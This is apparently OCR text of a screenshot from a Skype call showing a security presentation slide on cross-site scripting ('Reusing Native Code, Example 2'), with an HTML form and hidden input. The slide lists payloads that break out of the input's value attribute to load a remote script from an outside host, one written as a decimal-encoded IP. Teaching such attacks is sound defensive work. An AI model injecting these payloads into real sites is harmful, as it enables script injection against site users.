 Skype File Edit View Contacts Conversations Window Help 32% Sat May 21 10:14 AM
Skype
Patrick Laverty
23:30
Reusing Native Code
• Example 2
...
<input type="hidden" value="INPUT"
>
</form>
<script type="text/javascript">
function x() {
do something
}
</script>
• INPUT
"><script src="//brutelogic.com.br/1
or
"><script src="//3334957647/1